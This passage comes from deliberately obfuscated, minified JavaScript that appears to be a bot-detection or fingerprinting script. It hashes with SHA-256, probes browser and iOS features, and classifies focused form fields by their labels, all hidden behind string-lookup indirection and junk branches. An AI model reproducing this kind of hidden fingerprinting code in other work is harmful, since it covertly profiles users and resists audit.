wr()[Lk(bK)],AD([],[][[]]))?wr()[Lk(fz)](Tz,xz,Jh):wr()[Lk(OX)].apply(null,[Gl,w0j,tq(tq([]))])][Zr()[Sq(IS)](KQ,Rd,sz,Zc)](dQ()[Al(b4)](dY,wG,nr))[Fp(typeof vW()[sM(GY)],AD([],[][[]]))?vW()[sM(Rl)](dZ,BX,qD,H6j,wz):vW()[sM(cq)].call(null,pW,Lx,jY,GBj,DS)](function(DCj){Ec.push(cz);if(DCj[dQ()[Al(BX)].call(null,Xp,Rz,dTj)](gk()[wQ(TF)](BLj,tq(Yp),Jp))){KQj=tq(NH);}if(DCj[dQ()[Al(BX)](tq(Yp),Rz,dTj)](Zn()[cQ(Qh)].apply(null,[P1,th]))){tXj++;}Ec.pop();});}}kQj=lz(tXj,IS)||KQj?dQ()[Al(KQ)].call(null,hX,Iq,OD):vc()[Yn(KQ)](Wc,bX);}catch(c5j){Ec.splice(QD(JDj,Yp),Infinity,Vmj);kQj=gk()[wQ(kl)](K7,tq(tq([])),jY);}var gnj;return Ec.pop(),gnj=kQj,gnj;}break;case Rj:{Ec.push(MLj);var WDj=dQ()[Al(MQ)](tq([]),sK,cc);try{var SEj=Ec.length;var QQj=tq(tq(NH));WDj=Fp(typeof Z0[Zn()[cQ(cz)].apply(null,[Qc,kD])],lz(typeof Aq()[Dl(Qz)],'undefined')?Aq()[Dl(nl)].call(null,sz,XZ,GD,jW,dY):Aq()[Dl(Pn)].apply(null,[fX,CM,cq,Rq,tq(tq(Yp))]))?dQ()[Al(KQ)].call(null,jp,Iq,wh):vc()[Yn(KQ)](Wt,bX);}catch(IXj){Ec.splice(QD(SEj,Yp),Infinity,MLj);WDj=lz(typeof gk()[wQ(nl)],AD('',[][[]]))?gk()[wQ(nl)](gAj,Yp,HU):gk()[wQ(kl)].apply(null,[HQ,tq(tq({})),jY]);}var sXj;return Ec.pop(),sXj=WDj,sXj;}break;case hm:{Ec.push(w0j);var Fqj=Fp(typeof dQ()[Al(Pp)],'undefined')?dQ()[Al(MQ)].call(null,tq([]),sK,r3):dQ()[Al(wz)](tq(tq({})),hOj,IN);try{var Fnj=Ec.length;var xCj=tq(tq(NH));Fqj=Z0[wr()[Lk(Qh)](Oz,Ig,k9)][gk()[wQ(Rz)].apply(null,[Mc,kn,lY])][vc()[Yn(Hr)](Jk,Jh)](Fp(typeof W8()[HS(hd)],AD('',[][[]]))?W8()[HS(md)](Bh,KQ,pG,cq):W8()[HS(cq)](xBj,Pn,ES,XR))?Fp(typeof dQ()[Al(TF)],AD('',[][[]]))?dQ()[Al(KQ)](tq(tq(Yp)),Iq,jq):dQ()[Al(wz)](hD,c0j,Tk):vc()[Yn(KQ)](Q8,bX);}catch(zqj){Ec.splice(QD(Fnj,Yp),Infinity,w0j);Fqj=gk()[wQ(kl)].apply(null,[ZR,xz,jY]);}var Nqj;return Ec.pop(),Nqj=Fqj,Nqj;}break;case sj:{Ec.push(A2);var lEj=dQ()[Al(MQ)].call(null,R8,sK,AY);try{var t8j=Ec.length;var Npj=tq(tq(NH));lEj=Fp(typeof Z0[gk()[wQ(BX)](mq,bK,cW)],Aq()[Dl(Pn)].call(null,zl,Tw,cq,Rq,b4))?dQ()[Al(KQ)](hX,Iq,Sl):vc()[Yn(KQ)](W5,bX);}catch(kqj){Ec.splice(QD(t8j,Yp),Infinity,A2);lEj=gk()[wQ(kl)](PK,Yp,jY);}var bQj;return Ec.pop(),bQj=lEj,bQj;}break;case YO:{Ec.push(OR);var CDj=AR(gk()[wQ(QY)](F8,YY,cz),Z0[W8()[HS(GY)](hz,PR,Iq,IS)])||F9(Z0[gk()[wQ(jp)].apply(null,[Ck,b4,hk])][Zr()[Sq(Oq)](kl,Vz,kmj,nl)],Sc[mp])||F9(Z0[gk()[wQ(jp)].apply(null,[Ck,Lx,hk])][vW()[sM(Hh)].apply(null,[sK,Gl,OX,Vz,Hr])],Rz);var Mzj=Z0[W8()[HS(GY)].call(null,hz,xz,Iq,Pn)][W8()[HS(ln)](cE,Jr,pQ,YY)](Zn()[cQ(Z9)](dD,GD))[lz(typeof bY()[fR(Oq)],AD(lz(typeof W8()[HS(cq)],'undefined')?W8()[HS(cq)](jY,Oq,Z4,Gl):W8()[HS(KQ)].apply(null,[ZP,tq(Yp),dE,tq({})]),[][[]]))?bY()[fR(GY)](tq(tq(Rz)),ZX,ksj,FU,hmj):bY()[fR(Pp)].call(null,xE,vq,wz,DU,Vz)];var IQj=Z0[Fp(typeof W8()[HS(ln)],AD([],[][[]]))?W8()[HS(GY)].call(null,hz,Pp,Iq,wG):W8()[HS(cq)](MLj,tq([]),Rz,EE)][W8()[HS(ln)].apply(null,[cE,Td,pQ,mf])](Fp(typeof wr()[Lk(PR)],'undefined')?wr()[Lk(cz)].apply(null,[bK,Rt,pQ]):wr()[Lk(fz)].call(null,dTj,Z6j,kD))[bY()[fR(Pp)].apply(null,[cq,Iq,wz,DU,Vz])];var Gzj=Z0[W8()[HS(GY)].apply(null,[hz,jY,Iq,Yp])][W8()[HS(ln)](cE,Qz,pQ,R8)](vc()[Yn(dY)](bE,Hr))[bY()[fR(Pp)](Lx,hk,wz,DU,Vz)];var gQj;return gQj=W8()[HS(KQ)].call(null,ZP,PR,dE,Yp)[dQ()[Al(vq)](tq([]),Hr,dv)](CDj?lz(typeof dQ()[Al(DS)],'undefined')?dQ()[Al(wz)](Jr,BPj,Kgj):dQ()[Al(KQ)](hq,Iq,Sz):Fp(typeof vc()[Yn(hd)],AD('',[][[]]))?vc()[Yn(KQ)].call(null,Yr,bX):vc()[Yn(XQ)](cq,D4),wr()[Lk(kn)](jx,Vn,Zc))[Fp(typeof dQ()[Al(ZV)],AD('',[][[]]))?dQ()[Al(vq)].apply(null,[D8,Hr,dv]):dQ()[Al(wz)](Hh,rsj,NQ)](Mzj?dQ()[Al(KQ)](tq([]),Iq,Sz):vc()[Yn(KQ)].call(null,Yr,bX),wr()[Lk(kn)](jx,Vn,Gl))[lz(typeof dQ()[Al(Pn)],AD([],[][[]]))?dQ()[Al(wz)](tq({}),tx,QV):dQ()[Al(vq)](IE,Hr,dv)](IQj?dQ()[Al(KQ)].apply(null,[ZX,Iq,Sz]):vc()[Yn(KQ)].call(null,Yr,bX),wr()[Lk(kn)](jx,Vn,Oz))[dQ()[Al(vq)](Lt,Hr,dv)](Gzj?dQ()[Al(KQ)](nl,Iq,Sz):vc()[Yn(KQ)].apply(null,[Yr,bX])),Ec.pop(),gQj;}break;case QH:{Ec.push(AF);try{var YCj=Ec.length;var HYj=tq(tq(NH));var HEj=Sc[mp];var Epj=Z0[W8()[HS(Ah)].apply(null,[Nl,kl,rn,ZX])][gk()[wQ(cz)](d0j,tq({}),XR)](Z0[dQ()[Al(GY)].call(null,b4,UE,RQ)],W8()[HS(bK)].apply(null,[kQ,DS,mf,ZX]));if(Epj){HEj++;if(Epj[Fp(typeof vc()[Yn(Hh)],AD('',[][[]]))?vc()[Yn(Ql)](HZ,sz):vc()[Yn(XQ)](Jvj,d0j)]){Epj=Epj[vc()[Yn(Ql)].call(null,HZ,sz)];HEj+=AD(fK(Epj[dQ()[Al(Rz)](Jp,lh,Px)]&&lz(Epj[dQ()[Al(Rz)](Oz,lh,Px)],Yp),Yp),fK(Epj[lz(typeof wx()[fd(mp)],AD([],[][[]]))?wx()[fd(Yp)].apply(null,[bf,XD,k9,Wd,FZ]):wx()[fd(Pn)](XG,kl,EE,IS,PR)]&&lz(Epj[wx()[fd(Pn)](XG,kl,Nw,IS,GY)],W8()[HS(bK)](kQ,EE,mf,Pn)),nl));}}var dRj;return dRj=HEj[Zn()[cQ(Qz)].call(null,Hs,jt)](),Ec.pop(),dRj;}catch(vYj){Ec.splice(QD(YCj,Yp),Infinity,AF);var tRj;return tRj=dQ()[Al(MQ)](dY,sK,VL),Ec.pop(),tRj;}Ec.pop();}break;case m0:{var Itj=Lpj[NH];var jQj;Ec.push(cM);return jQj=Z0[Fp(typeof W8()[HS(tY)],AD('',[][[]]))?W8()[HS(Ah)](Wc,YY,rn,Td):W8()[HS(cq)].apply(null,[l0j,tq({}),Ww,tq(tq(Yp))])][gk()[wQ(cz)](g4,tq([]),XR)](Z0[gk()[wQ(jp)](Dt,k9,hk)][W8()[HS(ZV)](fh,tq({}),Ax,tR)],Itj),Ec.pop(),jQj;}break;case jO:{Ec.push(bgj);var vcj=function(Itj){return dcj.apply(this,[m0,arguments]);};var kkj=[Fp(typeof Zn()[cQ(nE)],AD([],[][[]]))?Zn()[cQ(YY)].apply(null,[NBj,wK]):Zn()[cQ(Rl)](bvj,FS),wx()[fd(Hk)].apply(null,[z9,wk,wz,cq,RY])];var BQj=kkj[vc()[Yn(D8)](r3j,DS)](function(fzj){var s5j=vcj(fzj);Ec.push(CG);if(tq(tq(s5j))&&tq(tq(s5j[lz(typeof W8()[HS(Nw)],AD('',[][[]]))?W8()[HS(cq)](dV,Hk,dW,tq(Rz)):W8()[HS(mp)](WC,EE,IQ,D8)]))&&tq(tq(s5j[W8()[HS(mp)].apply(null,[WC,zl,IQ,j4])][Zn()[cQ(Qz)](Hq,jt)]))){s5j=s5j[Fp(typeof W8()[HS(Td)],AD('',[][[]]))?W8()[HS(mp)](WC,tq(tq(Rz)),IQ,tq(tq({}))):W8()[HS(cq)].call(null,jt,tq(tq(Yp)),cM,ZX)][Zn()[cQ(Qz)](Hq,jt)]();var vEj=AD(lz(s5j[gk()[wQ(Hl)](sq,zl,sz)](lz(typeof W8()[HS(Jp)],AD('',[][[]]))?W8()[HS(cq)](N9,tY,jHj,R8):W8()[HS(Ar)](T8,IE,Egj,q1)),zw(Yp)),fK(Z0[vc()[Yn(tY)].call(null,Sl,cz)](F9(s5j[gk()[wQ(Hl)](sq,hq,sz)](lz(typeof vc()[Yn(Rl)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,v6j,NR):vc()[Yn(xz)](ft,Uf)),zw(Yp))),Yp));var hHj;return Ec.pop(),hHj=vEj,hHj;}else{var Jqj;return Jqj=dQ()[Al(MQ)](Iq,sK,Gc),Ec.pop(),Jqj;}Ec.pop();});var sYj;return sYj=BQj[Zn()[cQ(KQ)].call(null,nh,Hp)](W8()[HS(KQ)](nh,tR,dE,tq(tq(Rz)))),Ec.pop(),sYj;}break;case wj:{Ec.push(Cw);throw new (Z0[W8()[HS(DS)](ED,ll,BX,tq(tq([])))])(gp()[XS(hD)].apply(null,[P1,ln,Rz,Tgj]));}break;case H5:{var mXj=Lpj[NH];var OQj=Lpj[Rj];Ec.push(BPj);if(wS(OQj,null)||F9(OQj,mXj[dQ()[Al(Rz)](Lt,lh,E0j)]))OQj=mXj[dQ()[Al(Rz)].apply(null,[tq(Yp),lh,E0j])];for(var h5j=Sc[mp],NQj=new (Z0[wr()[Lk(IS)].call(null,dh,jP,tq(Rz))])(OQj);Af(h5j,OQj);h5j++)NQj[h5j]=mXj[h5j];var Iqj;return Ec.pop(),Iqj=NQj,Iqj;}break;case nj:{var Ilj=Lpj[NH];var hnj=Lpj[Rj];Ec.push(ld);var UHj=wS(null,Ilj)?null:RD(Aq()[Dl(Pn)].apply(null,[Td,KIj,cq,Rq,Nw]),typeof Z0[vW()[sM(Pn)].apply(null,[JY,tq(Yp),dh,Bw,IQ])])&&Ilj[Z0[vW()[sM(Pn)](JY,tq({}),vq,Bw,IQ)][lz(typeof Zn()[cQ(kl)],AD('',[][[]]))?Zn()[cQ(Rl)](Tk,dU):Zn()[cQ(Oq)](bz,Xp)]]||Ilj[Zn()[cQ(DS)].call(null,cLj,tY)];if(RD(null,UHj)){var Ulj,dlj,kHj,rqj,n5j=[],UCj=tq(Rz),Tqj=tq(Yp);try{var Opj=Ec.length;var Bnj=tq({});if(kHj=(UHj=UHj.call(Ilj))[lz(typeof dQ()[Al(D8)],AD([],[][[]]))?dQ()[Al(wz)](EU,IBj,N0j):dQ()[Al(xz)](hq,Mk,A6)],lz(Rz,hnj)){if(Fp(Z0[W8()[HS(Ah)](EY,fz,rn,Oz)](UHj),UHj)){Bnj=tq(tq({}));return;}UCj=tq(Yp);}else for(;tq(UCj=(Ulj=kHj.call(UHj))[dQ()[Al(Zc)](tq([]),Qh,Emj)])&&(n5j[wr()[Lk(Yp)](nl,CY,dY)](Ulj[vc()[Yn(Ql)](ZK,sz)]),Fp(n5j[dQ()[Al(Rz)](Lt,lh,Xd)],hnj));UCj=tq(Rz));}catch(S5j){Tqj=tq(Rz),dlj=S5j;}finally{Ec.splice(QD(Opj,Yp),Infinity,ld);try{var GHj=Ec.length;var hRj=tq(tq(NH));if(tq(UCj)&&RD(null,UHj[vc()[Yn(xz)].call(null,jE,Uf)])&&(rqj=UHj[vc()[Yn(xz)].apply(null,[jE,Uf])](),Fp(Z0[W8()[HS(Ah)].apply(null,[EY,b4,rn,ll])](rqj),rqj))){hRj=tq(tq([]));return;}}finally{Ec.splice(QD(GHj,Yp),Infinity,ld);if(hRj){Ec.pop();}if(Tqj)throw dlj;}if(Bnj){Ec.pop();}}var NXj;return Ec.pop(),NXj=n5j,NXj;}Ec.pop();}break;case As:{var stj=Lpj[NH];Ec.push(Uf);if(Z0[wr()[Lk(IS)].call(null,dh,rt,xz)][vc()[Yn(Oz)].apply(null,[Q4,Rz])](stj)){var O5j;return Ec.pop(),O5j=stj,O5j;}Ec.pop();}break;}};var fK=function(Inj,ICj){return Inj<<ICj;};var sHj=function v5j(VQj,Xqj){'use strict';var NCj=v5j;switch(VQj){case cI:{var UQj=function(pqj,gkj){Ec.push(Bjj);if(tq(wnj)){for(var Xnj=Rz;Af(Xnj,MK);++Xnj){if(Af(Xnj,q1)||lz(Xnj,Gl)||lz(Xnj,xz)||lz(Xnj,Sc[Pn])){hhj[Xnj]=zw(Yp);}else{hhj[Xnj]=wnj[dQ()[Al(Rz)](tq(Rz),lh,kb)];wnj+=Z0[Fp(typeof Zn()[cQ(KQ)],'undefined')?Zn()[cQ(Rz)](L0j,lh):Zn()[cQ(Rl)](BX,QU)][wx()[fd(IQ)](w2,MZ,xE,Rl,hk)](Xnj);}}}var ZXj=W8()[HS(KQ)](I8,EU,dE,BX);for(var spj=Rz;Af(spj,pqj[dQ()[Al(Rz)].call(null,mf,lh,kb)]);spj++){var Ynj=pqj[W8()[HS(IQ)](cR,tq(Rz),Yk,XQ)](spj);var wpj=bW(OV(gkj,Ql),Sc[IS]);gkj*=Sc[KQ];gkj&=Sc[IQ];gkj+=gP[Zr()[Sq(Pn)](cq,Nsj,IQ,fX)]();gkj&=Sc[wz];var ZEj=hhj[pqj[dQ()[Al(DS)](zl,Lt,UC)](spj)];if(lz(typeof Ynj[lz(typeof W8()[HS(nl)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[bf,xE,C6j,QY]):W8()[HS(Iq)](rl,tq(tq({})),jY,Cc)],Fp(typeof gk()[wQ(hD)],'undefined')?gk()[wQ(GY)](TC,ln,IS):gk()[wQ(nl)](k9,kn,Xf))){var fhj=Ynj[W8()[HS(Iq)](rl,hq,jY,Oc)](Rz);if(r7(fhj,q1)&&Af(fhj,MK)){ZEj=hhj[fhj];}}if(r7(ZEj,Rz)){var Btj=S4(wpj,wnj[dQ()[Al(Rz)](KQ,lh,kb)]);ZEj+=Btj;ZEj%=wnj[lz(typeof dQ()[Al(hD)],AD('',[][[]]))?dQ()[Al(wz)].apply(null,[fX,msj,msj]):dQ()[Al(Rz)].call(null,tq(tq([])),lh,kb)];Ynj=wnj[ZEj];}ZXj+=Ynj;}var JCj;return Ec.pop(),JCj=ZXj,JCj;};var rcj=function(VXj){var lkj=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var RDj=0x6a09e667;var Tnj=0xbb67ae85;var fkj=0x3c6ef372;var cQj=0xa54ff53a;var GXj=0x510e527f;var Enj=0x9b05688c;var Uqj=0x1f83d9ab;var DRj=0x5be0cd19;var tHj=EBj(VXj);var Ukj=tHj["length"]*8;tHj+=Z0["String"]["fromCharCode"](0x80);var DDj=tHj["length"]/4+2;var t5j=Z0["Math"]["ceil"](DDj/16);var Rnj=new (Z0["Array"])(t5j);for(var nzj=0;nzj<t5j;nzj++){Rnj[nzj]=new (Z0["Array"])(16);for(var wRj=0;wRj<16;wRj++){Rnj[nzj][wRj]=tHj["charCodeAt"](nzj*64+wRj*4)<<24|tHj["charCodeAt"](nzj*64+wRj*4+1)<<16|tHj["charCodeAt"](nzj*64+wRj*4+2)<<8|tHj["charCodeAt"](nzj*64+wRj*4+3)<<0;}}var Ipj=Ukj/Z0["Math"]["pow"](2,32);Rnj[t5j-1][14]=Z0["Math"]["floor"](Ipj);Rnj[t5j-1][15]=Ukj;for(var Ppj=0;Ppj<t5j;Ppj++){var MDj=new (Z0["Array"])(64);var wXj=RDj;var zQj=Tnj;var bXj=fkj;var jcj=cQj;var knj=GXj;var qzj=Enj;var hcj=Uqj;var CYj=DRj;for(var ADj=0;ADj<64;ADj++){var jEj=void 0,IEj=void 0,jtj=void 0,Mkj=void 0,Vhj=void 0,tpj=void 0;if(ADj<16)MDj[ADj]=Rnj[Ppj][ADj];else{jEj=Ld(MDj[ADj-15],7)^Ld(MDj[ADj-15],18)^MDj[ADj-15]>>>3;IEj=Ld(MDj[ADj-2],17)^Ld(MDj[ADj-2],19)^MDj[ADj-2]>>>10;MDj[ADj]=MDj[ADj-16]+jEj+MDj[ADj-7]+IEj;}IEj=Ld(knj,6)^Ld(knj,11)^Ld(knj,25);jtj=knj&qzj^~knj&hcj;Mkj=CYj+IEj+jtj+lkj[ADj]+MDj[ADj];jEj=Ld(wXj,2)^Ld(wXj,13)^Ld(wXj,22);Vhj=wXj&zQj^wXj&bXj^zQj&bXj;tpj=jEj+Vhj;CYj=hcj;hcj=qzj;qzj=knj;knj=jcj+Mkj>>>0;jcj=bXj;bXj=zQj;zQj=wXj;wXj=Mkj+tpj>>>0;}RDj=RDj+wXj;Tnj=Tnj+zQj;fkj=fkj+bXj;cQj=cQj+jcj;GXj=GXj+knj;Enj=Enj+qzj;Uqj=Uqj+hcj;DRj=DRj+CYj;}return [RDj>>24&0xff,RDj>>16&0xff,RDj>>8&0xff,RDj&0xff,Tnj>>24&0xff,Tnj>>16&0xff,Tnj>>8&0xff,Tnj&0xff,fkj>>24&0xff,fkj>>16&0xff,fkj>>8&0xff,fkj&0xff,cQj>>24&0xff,cQj>>16&0xff,cQj>>8&0xff,cQj&0xff,GXj>>24&0xff,GXj>>16&0xff,GXj>>8&0xff,GXj&0xff,Enj>>24&0xff,Enj>>16&0xff,Enj>>8&0xff,Enj&0xff,Uqj>>24&0xff,Uqj>>16&0xff,Uqj>>8&0xff,Uqj&0xff,DRj>>24&0xff,DRj>>16&0xff,DRj>>8&0xff,DRj&0xff];};var zhj=function(){var p8j=DIj();var sQj=-1;if(p8j["indexOf"]('Trident/7.0')>-1)sQj=11;else if(p8j["indexOf"]('Trident/6.0')>-1)sQj=10;else if(p8j["indexOf"]('Trident/5.0')>-1)sQj=9;else sQj=0;return sQj>=9;};var dXj=function(){var Gcj=rHj();var P5j=Z0["Object"]["prototype"]["hasOwnProperty"].call(Z0["Navigator"]["prototype"],'mediaDevices');var bpj=Z0["Object"]["prototype"]["hasOwnProperty"].call(Z0["Navigator"]["prototype"],'serviceWorker');var rEj=! !Z0["window"]["browser"];var mqj=typeof Z0["ServiceWorker"]==='function';var Pzj=typeof Z0["ServiceWorkerContainer"]==='function';var Clj=typeof Z0["frames"]["ServiceWorkerRegistration"]==='function';var W8j=Z0["window"]["location"]&&Z0["window"]["location"]["protocol"]==='http:';var U8j=Gcj&&(!P5j||!bpj||!mqj||!rEj||!Pzj||!Clj)&&!W8j;return U8j;};var rHj=function(){var mtj=DIj();var I8j=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](mtj);var FCj=Z0["navigator"]["platform"]==='MacIntel'&&Z0["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](mtj)&&!Z0["window"]["MSStream"]&&typeof Z0["navigator"]["standalone"]!=='undefined';return I8j||FCj;};var Mnj=function(vCj){var JHj=Z0["Math"]["floor"](Z0["Math"]["random"]()*100000+10000);var fHj=Z0["String"](vCj*JHj);var CCj=0;var ncj=[];var V5j=fHj["length"]>=18?true:false;while(ncj["length"]<6){ncj["push"](Z0["parseInt"](fHj["slice"](CCj,CCj+2),10));CCj=V5j?CCj+3:CCj+2;}var l5j=dG(ncj);return [JHj,l5j];};var Kkj=function(lzj){if(lzj===null||lzj===undefined){return 0;}var Q5j=function NEj(zcj){return lzj["toLowerCase"]()["includes"](zcj["toLowerCase"]());};var xhj=0;(zHj&&zHj["fields"]||[])["some"](function(xHj){var Fcj=xHj["type"];var CQj=xHj["labels"];if(CQj["some"](Q5j)){xhj=v8j[Fcj];if(xHj["extensions"]&&xHj["extensions"]["labels"]&&xHj["extensions"]["labels"]["some"](function(Ucj){return lzj["toLowerCase"]()["includes"](Ucj["toLowerCase"]());})){xhj=v8j[xHj["extensions"]["type"]];}return true;}return false;});return xhj;};var dDj=function(dYj){if(dYj===undefined||dYj==null){return false;}var FQj=function j5j(f5j){return dYj["toLowerCase"]()===f5j["toLowerCase"]();};return Acj["some"](FQj);};var Fkj=function(qpj){try{var LRj=new (Z0["Set"])(Z0["Object"]["values"](v8j));return qpj["split"](';')["some"](function(nkj){var PQj=nkj["split"](',');var Y5j=Z0["Number"](PQj[PQj["length"]-1]);return LRj["has"](Y5j);});}catch(gYj){return false;}};var BCj=function(qRj){var tkj='';var Ezj=0;if(qRj==null||Z0["document"]["activeElement"]==null){return jw(ks,["elementFullId",tkj,"elementIdType",Ezj]);}var Jlj=['id','name','for','placeholder','aria-label','aria-labelledby'];Jlj["forEach"](function(qYj){if(!qRj["hasAttribute"](qYj)||tkj!==''&&Ezj!==0){return;}var Xhj=qRj["getAttribute"](qYj);if(tkj===''&&(Xhj!==null||Xhj!==undefined)){tkj=Xhj;}if(Ezj===0){Ezj=Kkj(Xhj);}});return jw(ks,["elementFullId",tkj,"elementIdType",Ezj]);};var z8j=function(LQj){var SHj;if(LQj==null){SHj=Z0["document"]["activeElement"];}else SHj=LQj;if(Z0["document"]["activeElement"]==null)return -1;var nDj=SHj["getAttribute"]('name');if(nDj==null){var mcj=SHj["getAttribute"]('id');if(mcj==null)return -1;else return AU(mcj);}return AU(nDj);};var k8j=function(RRj){var ghj=-1;var Rhj=[];if(! !RRj&&typeof RRj==='string'&&RRj["length"]>0){var gRj=RRj["split"](';');if(gRj["length"]>1&&gRj[gRj["length"]-1]===''){gRj["pop"]();}ghj=Z0["Math"]["floor"](Z0["Math"]["random"]()*gRj["length"]);var CEj=gRj[ghj]["split"](',');for(var SXj in CEj){if(!Z0["isNaN"](CEj[SXj])&&!Z0["isNaN"](Z0["parseInt"](CEj[SXj],10))){Rhj["push"](CEj[SXj]);}}}else{var jzj=Z0["String"](DF(1,5));var EEj='1';var tqj=Z0["String"](DF(20,70));var WYj=Z0["String"](DF(100,300));var Kpj=Z0["String"](DF(100,300));Rhj=[jzj,EEj,tqj,WYj,Kpj];}return [ghj,Rhj];};var DQj=function(dHj,XQj){var bYj=typeof dHj==='string'&&dHj["length"]>0;var m8j=!Z0["isNaN"](XQj)&&(Z0["Number"](XQj)===-1||CTj()<Z0["Number"](XQj));if(!(bYj&&m8j)){return false;}var SDj='^([a-fA-F0-9]{31,32})$';return dHj["search"](SDj)!==-1;};var jCj=function(Pnj,Khj,kpj){var bHj;do{bHj=GE(Vs,[Pnj,Khj]);}while(lz(S4(bHj,kpj),Sc[mp]));return bHj;};var FHj=function(q8j){var MEj=rHj(q8j);Ec.push(AJ);var jpj=Z0[W8()[HS(Ah)](rc,EU,rn,dY)][gk()[wQ(Rz)](X0j,Gl,lY)][vc()[Yn(Hr)](XU,Jh)].call(Z0[Fp(typeof dQ()[Al(nE)],AD('',[][[]]))?dQ()[Al(lY)](Td,Yk,NBj):dQ()[Al(wz)](Td,bF,BF)][gk()[wQ(Rz)](X0j,lE,lY)],wr()[Lk(pQ)](wK,fb,UE));var Ypj=Z0[W8()[HS(Ah)].apply(null,[rc,kD,rn,RY])][gk()[wQ(Rz)](X0j,tq(tq(Rz)),lY)][vc()[Yn(Hr)].call(null,XU,Jh)].call(Z0[dQ()[Al(lY)](md,Yk,NBj)][gk()[wQ(Rz)](X0j,nE,lY)],vc()[Yn(jp)].apply(null,[Zl,Ql]));var wYj=tq(tq(Z0[W8()[HS(GY)](Jb,tq({}),Iq,hq)][wr()[Lk(Gl)].apply(null,[Eh,ht,pQ])]));var wcj=lz(typeof Z0[Fp(typeof W8()[HS(Td)],AD([],[][[]]))?W8()[HS(hX)].call(null,Ygj,FZ,q1,dY):W8()[HS(cq)](Pmj,Hk,xQ,cq)],gk()[wQ(GY)].call(null,d9,XR,IS));var szj=lz(typeof Z0[lz(typeof W8()[HS(IQ)],AD([],[][[]]))?W8()[HS(cq)](tBj,xE,WLj,Zc):W8()[HS(wG)](tS,EE,QY,tq(Yp))],gk()[wQ(GY)](d9,qD,IS));var Blj=lz(typeof Z0[W8()[HS(tY)](O4,ZX,Hk,IE)][Fp(typeof dQ()[Al(Qz)],AD('',[][[]]))?dQ()[Al(nE)](Pp,q1,Gn):dQ()[Al(wz)](wk,Jh,CLj)],gk()[wQ(GY)].call(null,d9,ll,IS));var G8j=Z0[W8()[HS(GY)](Jb,Hk,Iq,QY)][W8()[HS(xf)](qU,tq(Rz),md,IQ)]&&lz(Z0[W8()[HS(GY)].call(null,Jb,ln,Iq,Nw)][W8()[HS(xf)](qU,tq(tq({})),md,ll)][Fp(typeof gk()[wQ(mp)],AD('',[][[]]))?gk()[wQ(Gl)](Gsj,kl,dh):gk()[wQ(nl)].call(null,f2,DS,DLj)],gk()[wQ(tR)](jLj,UE,Ax));var VRj=MEj&&(tq(jpj)||tq(Ypj)||tq(wcj)||tq(wYj)||tq(szj)||tq(Blj))&&tq(G8j);var d8j;return Ec.pop(),d8j=VRj,d8j;};var tzj=function(Ehj){Ec.push(VQ);var RCj;return RCj=xYj()[vc()[Yn(Oc)].call(null,YQ,wK)](function QDj(zCj){Ec.push(Hf);while(Yp)switch(zCj[Zn()[cQ(jY)](bgj,k9)]=zCj[lz(typeof dQ()[Al(Iq)],'undefined')?dQ()[Al(wz)](IS,Qh,V3j):dQ()[Al(xz)].call(null,hk,Mk,Rt)]){case Rz:if(AR(vc()[Yn(ZV)](dTj,cq),Z0[gk()[wQ(jp)](Ev,IQ,hk)])){zCj[dQ()[Al(xz)](Nw,Mk,Rt)]=nl;break;}{var M8j;return M8j=zCj[wr()[Lk(vq)](Ah,TN,tq(tq(Yp)))](lz(typeof vc()[Yn(kn)],'undefined')?vc()[Yn(XQ)](jp,hQ):vc()[Yn(xz)](kh,Uf),null),Ec.pop(),M8j;}case nl:{var KHj;return KHj=zCj[Fp(typeof wr()[Lk(Td)],AD('',[][[]]))?wr()[Lk(vq)](Ah,TN,tq([])):wr()[Lk(fz)](Asj,dW,Rl)](vc()[Yn(xz)](kh,Uf),Z0[lz(typeof gk()[wQ(Jh)],AD('',[][[]]))?gk()[wQ(nl)](CHj,KQ,ZJ):gk()[wQ(jp)].call(null,Ev,k9,hk)][lz(typeof vc()[Yn(Oq)],'undefined')?vc()[Yn(XQ)](BHj,l2):vc()[Yn(ZV)](dTj,cq)][wr()[Lk(tR)].call(null,EE,Px,jp)](Ehj)),Ec.pop(),KHj;}case gP[Fp(typeof dQ()[Al(tR)],'undefined')?dQ()[Al(kn)](xz,dE,mN):dQ()[Al(wz)](Qz,Yjj,nf)]():case vW()[sM(hD)].call(null,PHj,ZX,Ql,Tx,Pn):{var fqj;return fqj=zCj[Zn()[cQ(q1)].call(null,I8,Jp)](),Ec.pop(),fqj;}}Ec.pop();},null,null,null,Z0[gk()[wQ(Jh)].apply(null,[Kz,Ah,kl])]),Ec.pop(),RCj;};var cpj=function(){if(tq({})){}else if(tq(Rj)){}else if(tq(Rj)){}else if(tq(Rj)){}else if(tq(tq(NH))){}else if(tq({})){}else if(tq(tq(NH))){}else if(tq(Rj)){}else if(tq({})){}else if(tq(Rj)){}else if(tq([])){}else if(tq(tq(NH))){}else if(tq(Rj)){}else if(tq({})){}else if(tq({})){}else if(tq(Rj)){}else if(tq(Rj)){}else if(tq(tq(NH))){}else if(tq({})){}else if(tq({})){}else if(tq({})){}else if(tq(Rj)){}else if(tq({})){}else if(tq(tq(NH))){}else if(tq(Rj)){}else if(tq({})){}else if(tq(tq(NH))){}else if(tq(tq(NH))){}else if(tq({})){}else if(tq(tq(NH))){}else if(tq(tq(NH))){}else if(tq(Rj)){}else if(tq({})){}else if(tq(Rj)){}else if(tq(tq(NH))){}else if(tq(tq(NH))){}else if(tq([])){}else if(tq(tq(NH))){}else 